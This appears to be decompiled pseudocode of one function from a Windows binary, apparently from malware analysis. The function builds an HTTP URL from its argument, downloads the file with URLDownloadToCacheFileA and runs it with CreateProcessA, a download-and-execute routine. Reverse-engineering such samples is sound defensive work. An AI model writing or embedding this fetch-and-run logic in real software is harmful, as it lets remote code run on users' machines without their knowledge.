 int __cdecl sub_4011A3(char *a1)
{
  int result; // eax@2
  struct _STARTUPINFOA StartupInfo; // [sp+0h] [bp-460h]@3
  HRESULT v3; // [sp+44h] [bp-41Ch]@1
  CHAR ApplicationName; // [sp+48h] [bp-418h]@1
  size_t v5; // [sp+248h] [bp-218h]@1
  char v6; // [sp+24Ch] [bp-214h]@1
  CHAR v7; // [sp+250h] [bp-210h]@1
  struct _PROCESS_INFORMATION ProcessInformation; // [sp+450h] [bp-10h]@3

  v5 = strlen(a1);
  v6 = a1[v5 - 1];
  sprintf(&v7, aHttpWww_practi, a1, v6);
  v3 = URLDownloadToCacheFileA(0, &v7, &ApplicationName, 0x200u, 0, 0);
  if ( v3 )
  {
    result = 0;
  }
  else
  {
    memset(&StartupInfo, 0, 0x44u);
    StartupInfo.cb = 68;
    memset(&ProcessInformation, 0, 0x10u);
    result = CreateProcessA(&ApplicationName, 0, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation) != 0;
  }
  return result;
}